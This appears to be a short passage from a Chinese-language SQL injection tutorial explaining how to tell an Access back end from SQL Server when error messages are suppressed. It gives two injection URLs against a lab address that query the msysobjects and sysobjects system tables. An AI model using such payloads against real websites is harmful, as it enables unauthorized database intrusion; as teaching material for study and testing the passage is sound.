 ●如果服务器IIS不允许返回错误提示，我们可以从Access和SQL Server和区
别入手，Access和 SQL Server都有自己的系统表，比如存放数据库中所有
对象的表，Access是在系统表[msysobjects]中，但在Web环境下读该表会
提示“没有权限”，SQLServer是在表[sysobjects]中，在Web环境下可正
常读取。
●在确认可以注入的情况下，使用下面的语句：
http://192.168.174.1/AspTest/sqlin/entnews_view.asp?id=11’ and (select
count(*) from sysobjects)>0--
http://192.168.174.1/AspTest/sqlin/entnews_view.asp?id=11’ and (select
count(*) from msysobjects)>0--